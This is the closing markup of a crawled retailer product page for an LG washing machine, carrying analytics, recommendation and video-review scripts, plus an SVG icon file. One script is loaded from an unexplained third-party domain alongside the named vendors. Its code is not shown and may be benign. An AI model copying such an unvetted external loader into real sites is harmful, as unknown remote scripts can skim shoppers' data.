    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(500856, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '500856',
                    content_type: 'product',
                    name: 'Стиральная машина LG F2J3NS2W',
                    quantity: 1,
                    price: 177990,
                    value: 177990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Техника по уходу за одеждой',
                'Стиральные машины',
                'LG',
                'Стиральная машина LG F2J3NS2W',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg
body_size: 2976
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_3949_1235" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">
<rect width="64" height="64" fill="url(#pattern0_3949_1235)"/>
</mask>
<g mask="url(#mask0_3949_1235)">
<rect y="-1" width="64" height="65" fill="#FFE656"/>
</g>
<defs>
<pattern id="pattern0_3949_1235" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3949_1235" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_3949_1235" width="90" height="90" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
